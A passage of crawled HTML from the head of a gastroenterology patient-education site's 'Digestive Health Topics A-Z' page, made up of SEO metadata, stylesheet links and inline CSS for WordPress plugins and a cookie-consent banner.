

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://patient.gastro.org/digestive-health-topics-a-z/?category=procedures
body_size: 27746
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Digestive Health Topics A-Z - AGA GI Patient Center</title>
	<link rel="canonical" href="https://patient.gastro.org/digestive-health-topics-a-z/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Digestive Health Topics A-Z" />
	<meta property="og:description" content="Digestive Health Topics A-Z Search symptoms, conditions and procedures Search Conditions Diet/Nutrition Procedures Clear Filter Browse by letter" />
	<meta property="og:url" content="https://patient.gastro.org/digestive-health-topics-a-z/" />
	<meta property="og:site_name" content="AGA GI Patient Center" />
	<meta property="article:modified_time" content="2025-04-10T07:08:34+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://patient.gastro.org/digestive-health-topics-a-z/","url":"https://patient.gastro.org/digestive-health-topics-a-z/","name":"Digestive Health Topics A-Z - AGA GI Patient Center","isPartOf":{"@id":"https://patient.gastro.org/#website"},"datePublished":"2021-06-28T04:39:16+00:00","dateModified":"2025-04-10T07:08:34+00:00","breadcrumb":{"@id":"https://patient.gastro.org/digestive-health-topics-a-z/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://patient.gastro.org/digestive-health-topics-a-z/"]}]},{"@type":"BreadcrumbList","@id":"https://patient.gastro.org/digestive-health-topics-a-z/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://patient.gastro.org/"},{"@type":"ListItem","position":2,"name":"Digestive Health Topics A-Z"}]},{"@type":"WebSite","@id":"https://patient.gastro.org/#website","url":"https://patient.gastro.org/","name":"AGA GI Patient Center","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://patient.gastro.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AGA  GI Patient Center &raquo; Feed" href="https://patient.gastro.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="AGA  GI Patient Center &raquo; Comments Feed" href="https://patient.gastro.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://patient.gastro.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpatient.gastro.org%2Fdigestive-health-topics-a-z%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://patient.gastro.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpatient.gastro.org%2Fdigestive-health-topics-a-z%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://patient.gastro.org/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1765672039' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='presto-player-popup-trigger-style-inline-css'>
:where(.wp-block-presto-player-popup-trigger) {
  /* reduce specificity */
  display: grid;
  gap: 1rem;
  cursor: pointer;
}

/* Play icon overlay for popup image trigger variation */
:where(.presto-popup-image-trigger) {
  position: relative;
  cursor: pointer;
}

:where(.presto-popup-image-trigger)::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 48px;
  height: 48px;
  background-image: url("/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/../../../../../img/play-button.svg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 10;
  pointer-events: none;
}

:where(.presto-popup-image-trigger img) {
  display: block;
  width: 100%;
  height: auto;
  filter: brightness(0.5);
}
/*# sourceURL=https://patient.gastro.org/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/style.css */
</style>
<style id='presto-player-popup-media-style-inline-css'>
.wp-block-presto-player-popup.is-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.wp-block-presto-player-popup.has-child-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.presto-popup__overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100000;
  overflow: hidden;
  width: 100%;
  height: 100vh;
  box-sizing: border-box;
  padding: 0 5%;
  visibility: hidden;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  transition:
    opacity 0.2s ease,
    visibility 0.2s ease;

  --presto-popup-media-width: 1280px;
  --presto-popup-background-color: rgba(0, 0, 0, 0.917);
}

.presto-popup--active {
  visibility: visible;
  opacity: 1;
}

.presto-popup--active .presto-popup__content {
  transform: scale(1);
}

.presto-popup__content {
  position: relative;
  z-index: 9999999999;
  width: 100%;
  max-width: var(--presto-popup-media-width);
  transform: scale(0.9);
  transition: transform 0.2s ease;
}

.presto-popup__close-button {
  position: absolute;
  top: calc(env(safe-area-inset-top) + 16px);
  right: calc(env(safe-area-inset-right) + 16px);
  padding: 0;
  cursor: pointer;
  z-index: 5000000;
  min-width: 24px;
  min-height: 24px;
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  background: none;
  box-shadow: none;
  transition: opacity 0.2s ease;
}

.presto-popup__close-button:hover,
.presto-popup__close-button:focus {
  opacity: 0.8;
  background: none;
  border: none;
}

.presto-popup__close-button:not(:hover):not(:active):not(.has-background) {
  background: none;
  border: none;
}

.presto-popup__close-button svg {
  width: 24px;
  height: 24px;
  fill: white;
}

.presto-popup__scrim {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2000000;
  background-color: var(--presto-popup-background-color, rgb(255, 255, 255));
}

.presto-popup__speak {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
/*# sourceURL=https://patient.gastro.org/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-media/style.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='printomatic-css-css' href='https://patient.gastro.org/wp-content/plugins/print-o-matic/css/style.css?ver=2.0' media='all' />
<style id='printomatic-css-inline-css'>
.printomatic{
    float: left;
}
.printomatictext {
	color: #00598B;
    float: left;
    margin-top: 2px;
    margin-left: 5px;
}
/*# sourceURL=printomatic-css-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://patient.gastro.org/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpmm_fontawesome_css-css' href='https://patient.gastro.org/wp-content/plugins/wp-megamenu/assets/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='wpmm_icofont_css-css' href='https://patient.gastro.org/wp-content/plugins/wp-megamenu/assets/icofont/icofont.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='wpmm_css-css' href='https://patient.gastro.org/wp-content/plugins/wp-megamenu/assets/css/wpmm.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='featuresbox_css-css' href='https://patient.gastro.org/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.css?ver=1' media='all' />
<link rel='stylesheet' id='postgrid_css-css' href='https://patient.gastro.org/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.css?ver=1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://patient.gastro.org/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://patient.gastro.org/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://patient.gastro.org/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://patient.gastro.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://patient.gastro.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://patient.gastro.org/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://patient.gastro.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://patient.gastro.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://patient.gastro.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://patient.gastro.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://patient.gastro.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://patient.gastro.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://patient.gastro.org/wp-content/uploads/elementor/css/post-7.css?ver=1768139597' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://patient.gastro.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://patient.gastro.org/wp-content/uploads/elementor/css/post-13.css?ver=1768142387' media='all' />
<link rel='stylesheet' id='elementor-post-71-css' href='https://patient.gastro.org/wp-content/uploads/elementor/css/post-71.css?ver=1768139598' media='all' />
<link rel='stylesheet' id='elementor-post-79-css' href='https://patient.gastro.org/wp-content/uploads/elementor/css/post-79.css?ver=1768139598' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://patient.gastro.org/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.7' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://patient.gastro.org/wp-content/themes/hello-theme-child-master/css/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://patient.gastro.org/wp-content/themes/hello-theme-child-master/css/custom_style.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='print-style-1-css' href='https://patient.gastro.org/wp-content/themes/hello-theme-child-master/css/print_style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='print-style-2-css' href='https://patient.gastro.org/wp-content/themes/hello-theme-child-master/css/print_style2.css?ver=6.9' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://patient.gastro.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://patient.gastro.org/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#fab41e}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#fab41e;border-color:#fab41e}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#fab41e}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#fab41e;border:1px solid #fab41e}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #fab41e;-moz-box-shadow:0 0 1px 3px #fab41e;box-shadow:0 0 1px 3px #fab41e}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#fab41e}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#fab41e}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal 